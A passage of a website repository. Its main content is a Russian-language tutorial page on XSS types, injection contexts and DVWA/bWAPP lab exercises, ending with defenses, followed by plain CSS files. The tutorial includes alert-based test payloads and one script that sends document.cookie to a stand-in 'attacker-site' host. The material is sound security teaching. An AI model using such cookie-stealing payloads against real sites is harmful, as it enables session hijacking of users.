            background-color: #2e8b57; /* Темно-зеленый заголовок таблицы */
            color: white;
        }
        
        tr:nth-child(even) {
            background-color: #f2f2f2;
        }
        
        .task {
            margin-bottom: 40px;
            padding-bottom: 20px;
            border-bottom: 1px solid #e0e0e0;
        }
        
        a {
            color: #2e8b57; /* Зеленые ссылки */
            text-decoration: none;
        }
        
        a:hover {
            color: #3cb371; /* Светло-зеленый при наведении */
            text-decoration: underline;
        }
        
        .button {
            display: inline-block;
            padding: 10px 20px;
            background-color: #2e8b57; /* Темно-зеленая кнопка */
            color: white;
            border-radius: 5px;
            text-align: center;
            margin: 10px 5px;
            transition: background-color 0.3s;
        }
        
        .button:hover {
            background-color: #3cb371; /* Светло-зеленый при наведении */
        }
    </style>
</head>
<body>
    <h1>XSS уязвимости (Cross-Site Scripting — межсайтовый скриптинг)</h1>
    
    <div class="section">
        <h2>Теория</h2>
        
        <h3>Определение</h3>
        <p>XSS (англ. Cross-Site Scripting – «межсайтовый скриптинг») встречается в веб-приложениях. Атаки XSS возникают из-за недостаточной фильтрации данных, отправляемых пользователем для вставки в веб-страницу. Суть уязвимости заключается в возможности внедрения кода на страницу, которую просматривают другие пользователи, и взаимодействии этого кода с веб-сервером злоумышленника. Запуск скрипта предоставит злоумышленнику доступ к информации типа «Пользователь-сайт», при этом браузер будет думать, что код запущен из доверенного источника.</p>
    </div>
    
    <div class="section">
        <h2>Виды XSS</h2>
        
        <div class="xss-type">
            <h3>Stored XSS:</h3>
            <p>Сохраненный межсайтовый скриптинг (также известный как XSS второго порядка или постоянный) возникает, когда приложение получает данные из ненадежного источника и включает эти данные в свои последующие HTTP-ответы небезопасным способом. Код запускается каждый раз, когда пользователь посещает конкретный сайт.</p>
        </div>
        
        <div class="xss-type">
            <h3>Reflected XSS:</h3>
            <p>Отраженный XSS включает внедрение вредоносного исполняемого кода в HTTP-ответ. Вредоносный скрипт не находится в веб-приложении и не сохраняется. Браузер жертвы выполняет атаку только в том случае, если пользователь открывает веб-страницу или ссылку, созданную злоумышленником.</p>
            <p>Один запрос и ответ браузера доставляет и выполняет полезную нагрузку атаки. Созданные параметры HTTP или URI содержат строку атаки, которую веб-приложение обрабатывает неправильно. Особое внимание можно уделить соответствующим функциям приложения, таким как комментарии к сообщениям в блоге. Когда отправленное значение наблюдается в ответе, необходимо определить, действительно ли данные хранятся в разных запросах, а не просто отражаются в немедленном ответе.</p>
        </div>
        
        <div class="xss-type">
            <h3>DOM XSS</h3>
            <p>XSS на основе DOM, также известная как XSS типа 0, представляет собой атаку XSS, в которой полезная нагрузка атаки выполняется путем изменения DOM в браузере жертвы. Это приводит к тому, что клиент запускает код без ведома или согласия пользователя. Сама страница (т. е. HTTP-ответ) не изменится, но злонамеренное изменение в среде DOM приведет к тому, что клиентский код, содержащийся на странице, будет выполняться по-другому.</p>
            <p>Это отличается от отраженных или сохраненных атак XSS, которые размещают полезную нагрузку на страницу ответа из-за уязвимостей на стороне сервера. DOM XSS – это уязвимость на стороне клиента.</p>
        </div>
        
        <div class="xss-type">
            <h3>Blind XSS</h3>
            <p>Является частным случаем Stored XSS. Его отличительной чертой является то, что данные, вводимые злоумышленником, и сохраняемые на сервере, отображаются в другой части веб-приложения.</p>
        </div>
        
        <div class="xss-type">
            <h3>Self XSS</h3>
            <p>Self-XSS (self cross-site scripting) – это атака социальной инженерии, используемая для получения контроля над веб-учетными записями жертв. При самостоятельной XSS-атаке жертва атаки неосознанно запускает вредоносный код в своем собственном веб-браузере, тем самым предоставляя личную информацию злоумышленнику, своего рода уязвимость, известная как межсайтовый скриптинг. Self-XSS работает путем обмана пользователей, также заставляя их копировать и вставлять вредоносный контент в консоль веб-разработчика их браузеров.</p>
        </div>
    </div>
    
    <div class="section">
        <h2>Как проверить, к какому типу относится инъекция (Reflected, Stored, DOM, Self или Blind)</h2>
        <p>Чтобы проверить, к какому типу относится инъекция необходимо знать информацию об инъекции, а также их отличительные особенности (ключевые моменты).</p>
        
        <table>
            <tr>
                <th>Тип инъекции</th>
                <th>Ключевые особенности</th>
            </tr>
            <tr>
                <td>Stored</td>
                <td>Существует возможность внедрения кода в веб-страницу, которую просматривают другие пользователи сайта. Ключевой момент: постоянные XSS не требуют от жертвы участия, ей достаточно просто открыть страницу с хранимой XSS. Как только жертва обращается к сохраненной информации, она вместе с информацией получает вредоносный скрипт.</td>
            </tr>
            <tr>
                <td>Reflected</td>
                <td>Данные возвращаются пользователю сразу и при этом не проверяются. Также ключевой момент: атака не сработает, пока злоумышленник не отправит ссылку другим пользователям сайта.</td>
            </tr>
            <tr>
                <td>DOM</td>
                <td>Инъекция осуществляется в параметры структуры DOM, в частности document.url, document.location и document.referrer. Общий принцип в целом совпадает с предыдущими (происходит запуск кода без его проверки). Но ключевой момент: нельзя отследить наличие кода инъекции в отображаемой HTML-странице, т.к. вредоносный скрипт не уходит на сервер, а выполняется (и может оставаться) непосредственно в браузере пользователя.</td>
            </tr>
            <tr>
                <td>SELF</td>
                <td>Только сам пользователь сайта может выполнить код, который приводит к XSS. Ключевой момент: чтобы эксплуатировать Self XSS, злоумышленник должен заставить пользователя выполнить нужный ему код, поэтому злоумышленники прибегают к социальной инженерии при эксплуатации Self XSS.</td>
            </tr>
            <tr>
                <td>Blind XSS</td>
                <td>Является частным случаем Stored XSS. Она возникает, когда данные, вводимые злоумышленником, сохраняются на сервере, но отображаются в другой части приложения или вообще в другом приложении, отличном от того, в котором они были введены. Ключевой момент: код злоумышленника не обязательно выполнится именно в какой-либо форме, обычно это какой-то внешний сервис.</td>
            </tr>
        </table>
    </div>
    
    <div class="section">
        <h2>Контексты XSS</h2>
        <p>При тестировании отраженных и сохраненных XSS ключевой задачей является идентификация контекста XSS: местоположение в ответе, где отображаются данные, контролируемые злоумышленником. Любая проверка входных данных или другая обработка, выполняемая приложением для этих данных. Основываясь на этих деталях, можно выбрать одну или несколько потенциальных полезных нагрузок XSS и проверить, эффективны ли они, и отфильтровать по событиям и тегам и посмотреть, какие векторы требуют взаимодействия с пользователем.</p>
        
        <h3>Простой HTML контекст</h3>
        <p>Возникает в теле существующего HTML-тега или в начале (конце) страницы вне тега</p>
        <div class="code-block">&lt;html_tag&gt;user_input&lt;/html_tag&gt;
&lt;img src=x onerror=alert(1)&gt;</div>
        
        <h3>Контекст HTML-комментариев</h3>
        <p>Внутри секции комментариев HTML</p>
        <div class="code-block">&lt;!--comment user_input comment--&gt;
--&gt;&lt;img src=x onerror=alert(1)&gt;</div>
        
        <h3>Контекст имени HTML атрибута</h3>
        <p>Внутри открытого HTML тэга, после имени тэга или после значения атрибута.</p>
        <div class="code-block">&lt;html_tag user_input attr_name="attrib_value"/&gt;</div>
        
        <h3>Контекст значения HTML атрибута</h3>
        <p>Внутри открытого HTML тэга, после имени атрибута отделённого символом =.</p>
        <div class="code-block">&lt;html_tag attr_name="user_input"/&gt;</div>
        <p>Есть три вариации этого контекста:</p>
        <ul>
            <li>атрибут внутри двойных кавычек;</li>
            <li>атрибут внутри одинарных кавычек;</li>
            <li>атрибут без кавычек.</li>
        </ul>
        
        <h3>Атрибуты события</h3>
        <p>Значения этих атрибутов выполняются как JavaScript. Тоже самое, что и JavaScript контекст.</p>
        
        <h3>URL атрибуты</h3>
        <p>Эти атрибуты принимают URL в качестве значения.</p>
        
        <h3>Специальные URL атрибуты</h3>
        <p>Это URL атрибуты, где ввод обычных URL может привести к проблемам безопасности.</p>
        
        <h3>Атрибуты тега МЕТА</h3>
        <p>Meta теги, такие как Charset, могут влиять на то, как содержимые страницы интерпретируется браузером. И есть атрибут http-equiv, который может эмулировать поведение заголовков ответа HTTP. Воздействия на значения заголовков Content-Type, Set-Cookie.</p>
        
        <h3>Обычные атрибуты</h3>
        <p>Если ввод появляется в значениях обычных атрибутов, то этот контекст должен быть экранирован, чтобы это привело к выполнению кода.</p>
        
        <h3>Контекст JavaScript</h3>
        <p>Внутри раздела страницы JavaScript кода.</p>
        <div class="code-block">&lt;script&gt;
any_javascript
user_input
any_javascript
&lt;/script&gt;</div>
    </div>
    
    <div class="section">
        <h2>Поиск XSS уязвимостей</h2>
        <p>Наиболее вероятное место размещения XSS-уязвимости на сайте – это то место, куда обычный пользователь может добавить текст или JavaScript-код. В качестве простых и распространенных проверок на наличие данной уязвимости можно использовать код, который после успешной отработки откроет пользователю стандартное браузерное окно, например, alert. Также нужно обращать внимание на get-параметры запроса, передающиеся в URL запросе, если в get-параметре при поиске появился запрос, то велика вероятность, что страница подвержена уязвимости. В этом случае в тот же код (&lt;script&gt;alert(1)&lt;/script&gt;) вместо запроса подставляем get-параметр и обновляем страницу. В случае успеха в браузере появится окно с 1.</p>
        
        <p>Например при помощи следующего скрипта:</p>
        <div class="code-block">&lt;script&gt;window.location='http://attacker-site/?cookie='+document.cookie&lt;/script&gt;</div>
        
        <p>Можно создать HTTP-запрос на другой URL-адрес, который перенаправляет браузер пользователя на сервер атакующего. URL-адрес включает в себя куки жертвы в качестве параметра запроса. Когда HTTP-запрос приходит на сервер атакующего, он может извлечь эти куки из запроса. После того, как злоумышленник получил куки, он может использовать их, чтобы выдать себя за жертву и начать последующее нападение.</p>
    </div>
    
    <div class="section">
        <h2>Практика (данная практика из блока уязвимостей metasploitable 3)</h2>
        
        <div class="task">
            <h3>Задание 1. Уязвимость XSS (Stored) проекта DVWA на простом (Low) уровне сложности.</h3>
            <p>Перейдем на страницу XSS (Stored) проекта DVWA:</p>
            <p class="image-note">[Здесь был бы скриншот страницы DVWA]</p>
            
            <p>Попробуем отправить в качестве сообщения HTML-теги:</p>
            <p class="image-note">[Здесь был бы скриншот с HTML-тегами]</p>
            
            <p>Видим, что в поле Message отобразился отформатированный тегом h1 текст. Это означает, что текст вместе с форматированием сохраняется на сервере и возвращается пользователю отформатированным:</p>
            <p class="image-note">[Здесь был бы скриншот отформатированного текста]</p>
            
            <p>Теперь попробуем сохранить на странице скрипт &lt;script&gt;alert(document.cookie)&lt;/script&gt;:</p>
            <p class="image-note">[Здесь был бы скриншот с введенным скриптом]</p>
            
            <p>Видим всплывающее окно и куки, т. е. XSS есть:</p>
            <p class="image-note">[Здесь был бы скриншот всплывающего окна с куками]</p>
            
            <p>Можно теперь зайти на страницу несколько раз и увидеть результат выполнения скрипта:</p>
            <p class="image-note">[Здесь был бы скриншот повторного выполнения]</p>
            
            <p>Если открыть исходный код страницы, в нем можно найти те записи, которые есть в таблице, прямо вместе с тегами:</p>
            <p class="image-note">[Здесь был бы скриншот исходного кода]</p>
            
            <p>Как мы можем видеть, исполняемый код попадает и сохраняется на сервере именно таким, каким он был отправлен на сервер, даже сохраняются теги. Когда страница будет возвращена пользователю, скрипт будет выполнен. В данной атаке мы использовали следующий вектор атаки: &lt;script&gt;payload&lt;/script&gt;, вместо payload был использован alert(document.cookie).</p>
            <p>Модель безопасности в Интернете базируется на политике одинакового источника. Политика одинакового источника (same-origin policy) определяет как документ или скрипт, загруженный из одного источника (origin), может взаимодействовать с ресурсом из другого источника. Это помогает изолировать потенциально вредоносные документы, снижая количество возможных векторов атак.</p>
            <p>XSS позволяет обойти SOP. Поэтому для защиты от атак Reflected XSS необходимо выполнить следующее:</p>
            <ul>
                <li>Внедрить политику безопасности контента Content Security Policy (CSP)</li>
                <li>Производить проверку (фильтрацию) данных, которые передаются Также в некоторых случаях необходимо использование парсеров. Существует достаточное количество библиотек для парсинга, поэтому найти и использовать подходящий, не должно быть большой проблемой.</li>
            </ul>
        </div>
        
        <div class="task">
            <h3>Задание 2. Уязвимость XSS (Reflected) проекта DVWA на простом (Low) уровне сложности.</h3>
            <p>Перейдем на страницу XSS (Reflected) проекта DVWA (вводимые данные не проверяются):</p>
            <p class="image-note">[Здесь был бы скриншот страницы DVWA]</p>
            
            <p>Попробуем передать туда строку и найти ее в исходном коде страницы, которую вернет сервер:</p>
            <p class="image-note">[Здесь был бы скриншот с введенной строкой]</p>
            
            <p>Посмотрим, что отобразилось в выводе приветствия:</p>
            <p class="image-note">[Здесь был бы скриншот вывода]</p>
            
            <p>Если открыть исходный код страницы, мы можем найти введенную строку:</p>
            <p class="image-note">[Здесь был бы скриншот исходного кода]</p>
            
            <p>Попробуем передать в уязвимый параметр скрипт такого вида: &lt;script&gt;alert(document.cookie)&lt;/script&gt; и посмотрим, что получится:</p>
            <p class="image-note">[Здесь был бы скриншот с введенным скриптом]</p>
            
            <p>Браузер вернул куки:</p>
            <p class="image-note">[Здесь был бы скриншот всплывающего окна]</p>
            
            <p>Теперь снова посмотрим на исходный код возвращенной страницы:</p>
            <p class="image-note">[Здесь был бы скриншот исходного кода]</p>
            
            <p>Для защиты от данного типа необходимо выполнить следующее:</p>
            <ul>
                <li>Внедрить политику безопасности контента Content Security Policy (CSP)</li>
                <li>Производить проверку (фильтрацию) данных, которые передаются</li>
            </ul>
        </div>
        
        <div class="task">
            <h3>Задание 3. Уязвимость XSS (DOM) проекта DVWA на простом (Low) уровне сложности.</h3>
            <p>Перейдем на страницу XSS (DOM) проекта DVWA:</p>
            <p class="image-note">[Здесь был бы скриншот страницы DVWA]</p>
            
            <p>Посмотрев исходники данной страницы, видим, что никакой защиты нет:</p>
            <p class="image-note">[Здесь был бы скриншот исходного кода]</p>
            
            <p>Протестируем нашу страницу, нажав на кнопку «Select»:</p>
            <p class="image-note">[Здесь был бы скриншот страницы с кнопкой]</p>
            
            <p>Видно, что ссылка изменилась, данные передаются методом «GET». В адресной строке URL мы можем попробовать ввести вредоносный код:</p>
            <p class="image-note">[Здесь был бы скриншот URL с параметром]</p>
            
            <p>Вместо слова «English» введем простой скрипт на JavaScript, например, скрипт с alert: &lt;script&gt;alert('Hello World!')&lt;/script&gt;, и он выводит следующее всплывающее окно на странице:</p>
            <p class="image-note">[Здесь был бы скриншот всплывающего окна]</p>
        </div>
        
        <div class="task">
            <h3>Задание 4. Наличие XSS вектора, который использует событие onerror, на странице XSS – Reflected GET проекта bWAPP.</h3>
            <p>Перейдем на страницу XSS – Reflected GET проекта bWAPP:</p>
            <p class="image-note">[Здесь был бы скриншот страницы bWAPP]</p>
            
            <p>Реализуем простой HTML-контекст, используя событие onerror. Контекст возникает в теле существующего HTML-тега или в начале и в конце страницы вне тега. В этом контексте вместо данных можно вписать валидный HTML любого рода, и он немедленно будет воспроизведен браузером. Например, такой:</p>
            <p class="image-note">[Здесь был бы скриншот с введенным кодом]</p>
            
            <p>Это и есть простой HTML-контекст внедрения XSS. В рамках него пользовательский ввод будет выполнен с выполнением всего форматирования:</p>
            <p class="image-note">[Здесь был бы скриншот результата]</p>
            
            <p>Для защиты от данного типа необходимо выполнить следующее:</p>
            <ul>
                <li>Внедрить политику безопасности контента Content Security Policy (CSP)</li>
                <li>Производить проверку (фильтрацию) данных, которые передаются</li>
            </ul>
        </div>
        
        <div class="task">
            <h3>Задание 5. Уязвимость XSS на странице XSS – Stored (Coookies) проекта bWAPP на простом (Low) уровне сложности.</h3>
            <p>Перейдем на страницу XSS – Stored (Coookies) проекта bWAPP:</p>
            <p class="image-note">[Здесь был бы скриншот страницы bWAPP]</p>
            
            <p>Настроим Proxy в браузере:</p>
            <p class="image-note">[Здесь был бы скриншот настроек прокси]</p>
            
            <p>Запустим утилиту BurpSuite:</p>
            <p class="image-note">[Здесь был бы скриншот BurpSuite]</p>
            <p class="image-note">[Здесь был бы второй скриншот BurpSuite]</p>
            
            <p>На сайте выберем любимый жанр (например, Science Fiction):</p>
            <p class="image-note">[Здесь был бы скриншот выбора жанра]</p>
            
            <p>Перейдем в BurpSuite:</p>
            <p class="image-note">[Здесь был бы скриншот перехваченного запроса]</p>
            
            <p>Поменяем выбранный жанр sci-fi на Comedy (при этом в cookie пока нет значения movie_genry) и отправим запрос (Forward):</p>
            <p class="image-note">[Здесь был бы скриншот измененного запроса]</p>
            
            <p>Выберем снова жанр:</p>
            <p class="image-note">[Здесь был бы скриншот повторного выбора]</p>
            
            <p>Как мы видим, жанр Comedy отобразился в cookie:</p>
            <p class="image-note">[Здесь был бы скриншот куки]</p>
        </div>
    </div>
    
    <div class="section protection-list">
        <h2>Выводы: Защита от XSS</h2>
        <p>Защита от отраженного XSS в первую очередь заключается в том, чтобы избежать использования динамического вредоносного контента из HTTP-запросов для встраивания скриптов в уязвимое приложение. Некоторые подходы к достижению этого включают:</p>
        
        <h3>Подтвердить ввод пользователя</h3>
        <p>Проверка пользовательского ввода/фильтрация контента формирует первую линию защиты от большинства XSS-атак, включая отраженные XSS. Крайне важно рассматривать пользовательский ввод из любого источника как ненадежный и сформулировать механизмы проверки на соответствие семантическим и грамматическим требованиям. Команды безопасности также должны применять белые/черные списки для шаблонов данных, которые должны быть приняты или отклонены. Кроме того, группам контроля качества и администраторам рекомендуется рассматривать данные как от аутентифицированных, так и от общедоступных пользователей как ненадежные входные данные, применяя одни и те же методы очистки входных данных для всех пользователей.</p>
        
        <h3>Избегать динамического контента</h3>
        <p>Предположим, что приложение использует управляемые пользователем данные как часть своих HTTP-ответов. В этом случае выходные данные должны быть закодированы таким образом, чтобы сервер не интерпретировал их как активное содержимое. Это гарантирует, что любые специальные символы из хранилища данных приложения обрабатываются как содержимое тега HTML, а не как необработанный HTML. Рекомендуется заменить любые значимые динамические символы схемами кодирования объектов HTML для безопасной интерпретации. Разработчикам следует использовать специальные инструменты для включения безопасной таблицы стилей и кодирования скриптов, если динамическое содержимое вставляется в теги &lt;script&gt; и &lt;style&gt;.</p>
        
        <h3>Внедрить политику безопасности контента</h3>
        <p>Надежная политика безопасности содержимого позволяет веб-администраторам/разработчикам контролировать, откуда веб-страница может загружать и выполнять сценарии. Поскольку отраженная атака XSS основана на внедрении злоумышленником вредоносного контента на веб-страницу, CSP предотвращают атаки, указывая источники встроенных сценариев. Большинство современных браузеров поддерживают CSP, что делает их одним из наиболее важных аспектов предотвращения отраженных XSS-атак.</p>
        
        <h3>Использовать инструмент сканирования уязвимостей</h3>
        <p>Инструменты сканирования уязвимостей автоматически тестируют веб-приложения и лежащий в их основе исходный код для выявления слабых в безопасности, которые могут привести к успешному выполнению XSS-атак. Crashtest Security Suite включает инструмент XSS, который может сканировать JavaScript и веб-приложения на наличие уязвимостей, таких как XSS, без ложных срабатываний.</p>
    </div>
</body>
</html>
</file>
<file: site/css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Roboto', sans-serif;
    line-height: 1.6;
    color: #333;
    background-color: #f5f5f5;
}

h1, h2, h3 {
    font-family: 'Orbitron', sans-serif;
    color: #2c3e50;
}

a {
    text-decoration: none;
    color: #3498db;
}

/* Шапка */
header {
    background-color: #2c3e50;
    color: white;
    padding: 1rem 2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}

.logo-container {
    display: flex;
    align-items: center;
    gap: 15px;
}

.logo {
    height: 50px;
    width: auto;
}

nav ul {
    display: flex;
    list-style: none;
    gap: 20px;
}

nav a {
    color: white;
    font-weight: 500;
    padding: 0.5rem 1rem;
    border-radius: 4px;
    transition: background-color 0.3s;
}

nav a:hover {
    background-color: #3498db;
}


main {
    max-width: 1200px;
    margin: 2rem auto;
    padding: 0 2rem;
}

.hero {
    background: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.7)), url('../images/cyberpolygon-lab.jpg');
    background-size: cover;
    background-position: center;
    height: 500px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    text-align: center;
    margin-bottom: 3rem;
    border-radius: 8px;
}

.hero-content h2 {
    font-size: 2.5rem;
    margin-bottom: 1rem;
    color: white;
}

.hero-content p {
    font-size: 1.2rem;
    margin-bottom: 2rem;
}

.cta-button {
    display: inline-block;
    background-color: #3498db;
    color: white;
    padding: 0.8rem 1.5rem;
    border-radius: 4px;
    font-weight: bold;
    transition: background-color 0.3s;
}

.cta-button:hover {
    background-color: #2980b9;
}

.features {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
    margin-bottom: 3rem;
}

.feature-card {
    background: white;
    padding: 2rem;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    transition: transform 0.3s;
}

.feature-card:hover {
    transform: translateY(-5px);
}

.feature-card h3 {
    margin-bottom: 1rem;
    color: #3498db;
}

.announcement {
    background: white;
    padding: 2rem;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    margin-bottom: 3rem;
}

.announcement h2 {
    margin-bottom: 1.5rem;
    color: #2c3e50;
}

.announcement p {
    margin-bottom: 1rem;
}

/* Подвал */
footer {
    background-color: #2c3e50;
    color: white;
    text-align: center;
    padding: 1.5rem;
    margin-top: 2rem;
}

.footer-content p {
    margin-bottom: 0.5rem;
}

/* Адаптивность */
@media (max-width: 768px) {
    header {
        flex-direction: column;
        padding: 1rem;
    }

    nav ul {
        margin-top: 1rem;
        flex-wrap: wrap;
        justify-content: center;
    }

    .hero {
        height: 400px;
    }

    .hero-content h2 {
        font-size: 2rem;
    }
}
</file>
<file: site/css/about.css>
.project-description {
    margin-bottom: 3rem;
}

.project-description h2 {
    text-align: center;
    margin-bottom: 2rem;
    color: #2c3e50;
}

.description-content {
    display: flex;
    gap: 3rem;
    align-items: center;
    margin-bottom: 2rem;
}

.text-content {
    flex: 1;
}

.text-content h3 {
    margin: 1.5rem 0 1rem;
    color: #3498db;
}

.text-content ul {
    margin-left: 2rem;
    margin-bottom: 1.5rem;
}

.text-content li {
    margin-bottom: 0.5rem;
}

.image-content {
    flex: 1;
}

.image-content img {
    width: 100%;
    border-radius: 8px;
    box-shadow: 0 4px 15px rgba(0,0,0,0.1);
}

.project-goals {
    margin-bottom: 3rem;
}

.project-goals h2 {
    text-align: center;
    margin-bottom: 2rem;
    color: #2c3e50;
}

.goals-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
}

.goal-card {
    background: white;
    padding: 2rem;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    transition: transform 0.3s;
}

.goal-card:hover {
    transform: translateY(-5px);
}

.goal-card h3 {
    color: #3498db;
    margin-bottom: 1rem;
}

.project-video {
    margin-bottom: 3rem;
}

.project-video h2 {
    text-align: center;
    margin-bottom: 2rem;
    color: #2c3e50;
}

.video-container {
    max-width: 800px;
    margin: 0 auto;
    background: #2c3e50;
    padding: 10px;
    border-radius: 8px;
}

.video-container video {
    width: 100%;
    border-radius: 4px;
}

@media (max-width: 768px) {
    .description-content {
        flex-direction: column;
    }
    
    .goals-grid {
        grid-template-columns: 1fr;
    }
}
</file>
<file: site/css/journal.css>
.journal-header {
    text-align: center;
    margin-bottom: 3rem;
}

.journal-header h2 {
    color: #2c3e50;
    margin-bottom: 1rem;
}

.journal-header p {
    max-width: 800px;
    margin: 0 auto;
}

.journal-posts {
    max-width: 1000px;
    margin: 0 auto;
}

.post {
    background: white;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    margin-bottom: 3rem;
    overflow: hidden;
}

.post-header {
    background-color: #2c3e50;
    color: white;
    padding: 1.5rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.post-header h3 {
    color: white;
    margin: 0;
}

.post-header time {
    color: #3498db;
    font-weight: bold;
}

.post-content {
    display: flex;
    padding: 2rem;
    gap: 2rem;
}

.post-image {
    flex: 1;
}

.post-image img {
    width: 100%;
    border-radius: 8px;
}

.post-text {
    flex: 2;
}

.post-text p {
    margin-bottom: 1rem;
}

.post-text ul {
    margin-left: 2rem;
    margin-bottom: 1.5rem;
}

.post-text li {
    margin-bottom: 0.5rem;
}

@media (max-width: 768px) {
    .post-content {
        flex-direction: column;
    }
    
    .post-header {
        flex-direction: column;
        align-items: flex-start;
        gap: 0.5rem;
    }
}
</file>
<file: site/css/resources.css>
/* resources.css - Стили для страницы "Ресурсы" */

.resources-intro {
  text-align: center;
  margin-bottom: 3rem;
}

.resources-intro h2 {
  color: #2c3e50;
  margin-bottom: 1rem;
}

.resources-intro p {
  max-width: 800px;
  margin: 0 auto;
}

.resources-categories {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 2rem;
  max-width: 1200px;
  margin: 0 auto 3rem;
}

.category {
  background: white;
  padding: 1.5rem;
  border-radius: 8px;
  box-shadow: 0 2px 10px rgba(0,0,0,0.1);
}

.category h3 {
  color: #3498db;
  margin-bottom: 1.5rem;
  padding-bottom: 0.5rem;
  border-bottom: 2px solid #f0f0f0;
}

.resource-card {
  background: #f9f9f9;
  padding: 1.5rem;
  border-radius: 6px;
  margin-bottom: 1.5rem;
  transition: transform 0.3s;
}

.resource-card:hover {
  transform: translateY(-3px);
}

.resource-card h4 {
  color: #2c3e50;
  margin-bottom: 0.5rem;
}

.resource-card p {
  margin-bottom: 1rem;
  color: #555;
}

.resource-link {
  display: inline-block;
  background-color: #3498db;
  color: white;
  padding: 0.5rem 1rem;
  border-radius: 4px;
  font-weight: bold;
  transition: background-color 0.3s;
}

.resource-link:hover {
  background-color: #2980b9;
}

@media (max-width: 768px) {
  .resources-categories {
    grid-template-columns: 1fr;
  }
}
</file>
<file: site/css/team.css>
.team-intro {
    margin-bottom: 3rem;
    text-align: center;
}

.team-intro h2 {
    margin-bottom: 1.5rem;
    color: #2c3e50;
}

.team-intro p {
    max-width: 800px;
    margin: 0 auto 2rem;
}

.team-photo {
    max-width: 800px;
    margin: 0 auto;
}

.team-photo img {
    width: 100%;
    border-radius: 8px;
    box-shadow: 0 4px 15px rgba(0,0,0,0.1);
}

.team-members {
    margin-bottom: 3rem;
}

.team-members h2 {
    text-align: center;
    margin-bottom: 2rem;
    color: #2c3e50;
}

.member-card {
    background: white;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    margin-bottom: 2rem;
    overflow: hidden;
    display: flex;
}

.member-info {
    flex: 0 0 250px;
    background-color: #2c3e50;
    color: white;
    padding: 1.5rem;
}

.member-info h3 {
    color: white;
    margin-bottom: 0.5rem;
}

.role {
    font-style: italic;
    color: #3498db;
}

.member-contribution {
    flex: 1;
    padding: 1.5rem;
}

.member-contribution p {
    margin-bottom: 1rem;
}

.member-contribution ul {
    margin-left: 2rem;
}

.member-contribution li {
    margin-bottom: 0.5rem;
}

@media (max-width: 768px) {
    .member-card {
        flex-direction: column;
    }
    
    .member-info {
        flex: 1;
    }
}
</file>
